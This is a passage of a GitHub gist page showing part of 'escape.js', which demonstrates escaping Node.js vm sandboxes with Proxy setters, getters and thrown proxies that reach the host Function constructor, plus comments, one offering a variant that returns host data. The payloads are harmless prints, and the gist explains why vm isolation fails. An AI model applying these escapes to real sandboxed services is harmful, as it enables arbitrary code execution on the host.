          <td id="file-escape-js-L89" class="blob-num js-line-number js-blob-rnum" data-line-number="89"></td>
          <td id="file-escape-js-LC89" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// that the untrusted vm code returns, because it might get hold of</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L90" class="blob-num js-line-number js-blob-rnum" data-line-number="90"></td>
          <td id="file-escape-js-LC90" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// indirect references to Function via proxies:</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L91" class="blob-num js-line-number js-blob-rnum" data-line-number="91"></td>
          <td id="file-escape-js-LC91" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L92" class="blob-num js-line-number js-blob-rnum" data-line-number="92"></td>
          <td id="file-escape-js-LC92" class="blob-code blob-code-inner js-file-line"><span class=pl-k>const</span> <span class=pl-s1>code3</span> <span class=pl-c1>=</span> <span class=pl-s>`new Proxy({}, {</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L93" class="blob-num js-line-number js-blob-rnum" data-line-number="93"></td>
          <td id="file-escape-js-LC93" class="blob-code blob-code-inner js-file-line"><span class=pl-s>  set: function(me, key, value) { (value.constructor.constructor(&#39;console.log(sauce)&#39;))() }</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L94" class="blob-num js-line-number js-blob-rnum" data-line-number="94"></td>
          <td id="file-escape-js-LC94" class="blob-code blob-code-inner js-file-line"><span class=pl-s>})`</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L95" class="blob-num js-line-number js-blob-rnum" data-line-number="95"></td>
          <td id="file-escape-js-LC95" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L96" class="blob-num js-line-number js-blob-rnum" data-line-number="96"></td>
          <td id="file-escape-js-LC96" class="blob-code blob-code-inner js-file-line"><span class=pl-s1>data</span> <span class=pl-c1>=</span> <span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>runInContext</span><span class=pl-kos>(</span><span class=pl-s1>code3</span><span class=pl-kos>,</span> <span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>createContext</span><span class=pl-kos>(</span><span class=pl-v>Object</span><span class=pl-kos>.</span><span class=pl-en>create</span><span class=pl-kos>(</span><span class=pl-c1>null</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L97" class="blob-num js-line-number js-blob-rnum" data-line-number="97"></td>
          <td id="file-escape-js-LC97" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// This line executes the setter proxy function, and</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L98" class="blob-num js-line-number js-blob-rnum" data-line-number="98"></td>
          <td id="file-escape-js-LC98" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// prints out &#39;laser&#39; despite no console.log immediately present.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L99" class="blob-num js-line-number js-blob-rnum" data-line-number="99"></td>
          <td id="file-escape-js-LC99" class="blob-code blob-code-inner js-file-line"><span class=pl-s1>data</span><span class=pl-kos>[</span><span class=pl-s>&#39;some_key&#39;</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-kos>{</span><span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L100" class="blob-num js-line-number js-blob-rnum" data-line-number="100"></td>
          <td id="file-escape-js-LC100" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L101" class="blob-num js-line-number js-blob-rnum" data-line-number="101"></td>
          <td id="file-escape-js-LC101" class="blob-code blob-code-inner js-file-line"><span class=pl-c>////////</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L102" class="blob-num js-line-number js-blob-rnum" data-line-number="102"></td>
          <td id="file-escape-js-LC102" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Even *reading* fields from returned data can be exploited, since</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L103" class="blob-num js-line-number js-blob-rnum" data-line-number="103"></td>
          <td id="file-escape-js-LC103" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// the call stack when the proxy function is executed contains frames</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L104" class="blob-num js-line-number js-blob-rnum" data-line-number="104"></td>
          <td id="file-escape-js-LC104" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// with references back to the real function:</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L105" class="blob-num js-line-number js-blob-rnum" data-line-number="105"></td>
          <td id="file-escape-js-LC105" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L106" class="blob-num js-line-number js-blob-rnum" data-line-number="106"></td>
          <td id="file-escape-js-LC106" class="blob-code blob-code-inner js-file-line"><span class=pl-k>const</span> <span class=pl-s1>code4</span> <span class=pl-c1>=</span> <span class=pl-s>`new Proxy({}, {</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L107" class="blob-num js-line-number js-blob-rnum" data-line-number="107"></td>
          <td id="file-escape-js-LC107" class="blob-code blob-code-inner js-file-line"><span class=pl-s>  get: function(me, key) { (arguments.callee.caller.constructor(&#39;console.log(sauce)&#39;))() }</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L108" class="blob-num js-line-number js-blob-rnum" data-line-number="108"></td>
          <td id="file-escape-js-LC108" class="blob-code blob-code-inner js-file-line"><span class=pl-s>})`</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L109" class="blob-num js-line-number js-blob-rnum" data-line-number="109"></td>
          <td id="file-escape-js-LC109" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L110" class="blob-num js-line-number js-blob-rnum" data-line-number="110"></td>
          <td id="file-escape-js-LC110" class="blob-code blob-code-inner js-file-line"><span class=pl-s1>data</span> <span class=pl-c1>=</span> <span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>runInContext</span><span class=pl-kos>(</span><span class=pl-s1>code4</span><span class=pl-kos>,</span> <span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>createContext</span><span class=pl-kos>(</span><span class=pl-v>Object</span><span class=pl-kos>.</span><span class=pl-en>create</span><span class=pl-kos>(</span><span class=pl-c1>null</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L111" class="blob-num js-line-number js-blob-rnum" data-line-number="111"></td>
          <td id="file-escape-js-LC111" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// The following executes the getter proxy function, and</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L112" class="blob-num js-line-number js-blob-rnum" data-line-number="112"></td>
          <td id="file-escape-js-LC112" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// prints out &#39;laser&#39; despite no console.log immediately present.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L113" class="blob-num js-line-number js-blob-rnum" data-line-number="113"></td>
          <td id="file-escape-js-LC113" class="blob-code blob-code-inner js-file-line"><span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>data</span><span class=pl-kos>[</span><span class=pl-s>&#39;some_key&#39;</span><span class=pl-kos>]</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L114" class="blob-num js-line-number js-blob-rnum" data-line-number="114"></td>
          <td id="file-escape-js-LC114" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L115" class="blob-num js-line-number js-blob-rnum" data-line-number="115"></td>
          <td id="file-escape-js-LC115" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L116" class="blob-num js-line-number js-blob-rnum" data-line-number="116"></td>
          <td id="file-escape-js-LC116" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L117" class="blob-num js-line-number js-blob-rnum" data-line-number="117"></td>
          <td id="file-escape-js-LC117" class="blob-code blob-code-inner js-file-line"><span class=pl-c>////////</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L118" class="blob-num js-line-number js-blob-rnum" data-line-number="118"></td>
          <td id="file-escape-js-LC118" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Also, the vm code could throw an exception, with proxies on it.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L119" class="blob-num js-line-number js-blob-rnum" data-line-number="119"></td>
          <td id="file-escape-js-LC119" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L120" class="blob-num js-line-number js-blob-rnum" data-line-number="120"></td>
          <td id="file-escape-js-LC120" class="blob-code blob-code-inner js-file-line"><span class=pl-k>const</span> <span class=pl-s1>code5</span> <span class=pl-c1>=</span> <span class=pl-s>`throw new Proxy({}, {</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L121" class="blob-num js-line-number js-blob-rnum" data-line-number="121"></td>
          <td id="file-escape-js-LC121" class="blob-code blob-code-inner js-file-line"><span class=pl-s>  get: function(me, key) {</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L122" class="blob-num js-line-number js-blob-rnum" data-line-number="122"></td>
          <td id="file-escape-js-LC122" class="blob-code blob-code-inner js-file-line"><span class=pl-s>	 const cc = arguments.callee.caller;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L123" class="blob-num js-line-number js-blob-rnum" data-line-number="123"></td>
          <td id="file-escape-js-LC123" class="blob-code blob-code-inner js-file-line"><span class=pl-s>	 if (cc != null) {</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L124" class="blob-num js-line-number js-blob-rnum" data-line-number="124"></td>
          <td id="file-escape-js-LC124" class="blob-code blob-code-inner js-file-line"><span class=pl-s>		(cc.constructor.constructor(&#39;console.log(sauce)&#39;))();</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L125" class="blob-num js-line-number js-blob-rnum" data-line-number="125"></td>
          <td id="file-escape-js-LC125" class="blob-code blob-code-inner js-file-line"><span class=pl-s>	 }</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L126" class="blob-num js-line-number js-blob-rnum" data-line-number="126"></td>
          <td id="file-escape-js-LC126" class="blob-code blob-code-inner js-file-line"><span class=pl-s>	 return me[key];</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L127" class="blob-num js-line-number js-blob-rnum" data-line-number="127"></td>
          <td id="file-escape-js-LC127" class="blob-code blob-code-inner js-file-line"><span class=pl-s>  }</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L128" class="blob-num js-line-number js-blob-rnum" data-line-number="128"></td>
          <td id="file-escape-js-LC128" class="blob-code blob-code-inner js-file-line"><span class=pl-s>})`</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L129" class="blob-num js-line-number js-blob-rnum" data-line-number="129"></td>
          <td id="file-escape-js-LC129" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L130" class="blob-num js-line-number js-blob-rnum" data-line-number="130"></td>
          <td id="file-escape-js-LC130" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-escape-js-L131" class="blob-num js-line-number js-blob-rnum" data-line-number="131"></td>
          <td id="file-escape-js-LC131" class="blob-code blob-code-inner js-file-line"><span class=pl-k>try</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L132" class="blob-num js-line-number js-blob-rnum" data-line-number="132"></td>
          <td id="file-escape-js-LC132" class="blob-code blob-code-inner js-file-line">  <span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>runInContext</span><span class=pl-kos>(</span><span class=pl-s1>code5</span><span class=pl-kos>,</span> <span class=pl-s1>vm</span><span class=pl-kos>.</span><span class=pl-en>createContext</span><span class=pl-kos>(</span><span class=pl-v>Object</span><span class=pl-kos>.</span><span class=pl-en>create</span><span class=pl-kos>(</span><span class=pl-c1>null</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L133" class="blob-num js-line-number js-blob-rnum" data-line-number="133"></td>
          <td id="file-escape-js-LC133" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L134" class="blob-num js-line-number js-blob-rnum" data-line-number="134"></td>
          <td id="file-escape-js-LC134" class="blob-code blob-code-inner js-file-line"><span class=pl-k>catch</span><span class=pl-kos>(</span><span class=pl-s1>e</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L135" class="blob-num js-line-number js-blob-rnum" data-line-number="135"></td>
          <td id="file-escape-js-LC135" class="blob-code blob-code-inner js-file-line">  <span class=pl-c>// The following prints out &#39;laser&#39; twice, (as side-effects of e</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L136" class="blob-num js-line-number js-blob-rnum" data-line-number="136"></td>
          <td id="file-escape-js-LC136" class="blob-code blob-code-inner js-file-line">  <span class=pl-c>// being converted to a string) followed by {}, which is the effect</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L137" class="blob-num js-line-number js-blob-rnum" data-line-number="137"></td>
          <td id="file-escape-js-LC137" class="blob-code blob-code-inner js-file-line">  <span class=pl-c>// of the console.log actually *on* this line printing out the</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L138" class="blob-num js-line-number js-blob-rnum" data-line-number="138"></td>
          <td id="file-escape-js-LC138" class="blob-code blob-code-inner js-file-line">  <span class=pl-c>// stringified value of the exception, which is in this case a</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L139" class="blob-num js-line-number js-blob-rnum" data-line-number="139"></td>
          <td id="file-escape-js-LC139" class="blob-code blob-code-inner js-file-line">  <span class=pl-c>// (proxy-wrapped) empty object.</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L140" class="blob-num js-line-number js-blob-rnum" data-line-number="140"></td>
          <td id="file-escape-js-LC140" class="blob-code blob-code-inner js-file-line">  <span class=pl-smi>console</span><span class=pl-kos>.</span><span class=pl-en>log</span><span class=pl-kos>(</span><span class=pl-s1>e</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-escape-js-L141" class="blob-num js-line-number js-blob-rnum" data-line-number="141"></td>
          <td id="file-escape-js-LC141" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
  </table>
</div>


    </div>

  </div>
</div>


        <a name="comments"></a>
        <div class="js-quote-selection-container" data-quote-markdown=".js-comment-body">
          <div class="js-discussion "
          >
            <div class="ml-md-6 pl-md-3 ml-0 pl-0">
              
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="ajax-pagination-form js-ajax-pagination" data-turbo="false" action="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/load_comments" accept-charset="UTF-8" method="get">
    <input type="hidden" name="partial" id="partial" value="gists/timeline_marker" autocomplete="off" class="form-control" />
    <input type="hidden" name="before_comment_id" id="before_comment_id" value="3212089" autocomplete="off" class="form-control" />
    <input type="hidden" name="mark_as_unread" id="mark_as_unread" value="0" autocomplete="off" class="form-control" />
    <button name="button" type="submit" class="ajax-pagination-btn" data-disable-with="Loading...">Load earlier comments...</button>
</form>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/shoebpate1/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/shoebpate1"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/20478531?s=80&amp;v=4" width="40" height="40" alt="@shoebpate1" /></a>
    </div>
    <div id="gistcomment-3212089" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3212089-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/shoebpate1/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/shoebpate1">shoebpate1</a>
  

      </strong>

      

      commented 


        <a href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3212089#gistcomment-3212089" id="gistcomment-3212089-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2020-03-14T13:19:40Z" class="no-wrap">Mar 14, 2020</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">Great. Keep Sharing !</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/3212089" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="lJbLkFWCmXH1FxHSLKA1kHUE38UQ4FN0D81607sWC-q46YvDResoAIrRPNOxehJ7-wu9EEDCVF1OoifgCVc-Kw" autocomplete="off" />
      <include-fragment loading="lazy" src="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/3212089/edit_form?textarea_id=gistcomment-3212089-body&amp;comment_context=discussion" data-nonce="v2:f3b3165a-0c4e-3c95-969a-aa167ef2118d" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/Musinux/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/Musinux"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/563373?s=80&amp;v=4" width="40" height="40" alt="@Musinux" /></a>
    </div>
    <div id="gistcomment-3809153" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3809153-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/Musinux/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/Musinux">Musinux</a>
  

      </strong>

      

      commented 


        <a href="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af?permalink_comment_id=3809153#gistcomment-3809153" id="gistcomment-3809153-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2021-07-11T17:55:04Z" class="no-wrap">Jul 11, 2021</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">Just to mention a specific case in <a href="https://gist.github.com/jcreedcmu/4f6e6d4a649405a9c86bb076905696af#file-escape-js-L107">Line 107</a>:</p>
<div class="highlight highlight-source-js" dir="auto"><pre class="notranslate"><span class="pl-k">const</span> <span class="pl-s1">code4</span> <span class="pl-c1">=</span> <span class="pl-s">`new Proxy({}, {</span>
<span class="pl-s">  get: function(me, key) { (arguments.callee.caller.constructor('console.log(sauce)'))() }</span>
<span class="pl-s">})`</span><span class="pl-kos">;</span></pre></div>
<p dir="auto">Consider returning instead of console.log(), for example in a server responding to a client situation:</p>
<div class="highlight highlight-source-js" dir="auto"><pre class="notranslate"><span class="pl-k">const</span> <span class="pl-s1">code4</span> <span class="pl-c1">=</span> <span class="pl-s">`new Proxy({}, {</span>
<span class="pl-s">  get: function(me, key) { return (arguments.callee.caller.constructor('return sauce'))() }</span>
<span class="pl-s">})`</span><span class="pl-kos">;</span></pre></div>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/3809153" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="BE7fTkFqoL9yTYFWCHTfcxZ21IvUAiephAe2n8tTDVPYc3dNrdc1gFhCD_yK0lAZJHsPfwtq9v2SSkVZrcZ3Pw" autocomplete="off" />
      <include-fragment loading="lazy" src="/jcreedcmu/4f6e6d4a649405a9c86bb076905696af/comments/3809153/edit_form?textarea_id=gistcomment-3809153-body&amp;comment_context=discussion" data-nonce="v2:f3b3165a-0c4e-3c95-969a-aa167ef2118d" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>
  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/eigenpaul/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/eigenpaul"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/33395806?s=80&amp;v=4" width="40" height="40" alt="@eigenpaul" /></a>
    </div>
    <div id="gistcomment-3846798" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-3846798-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
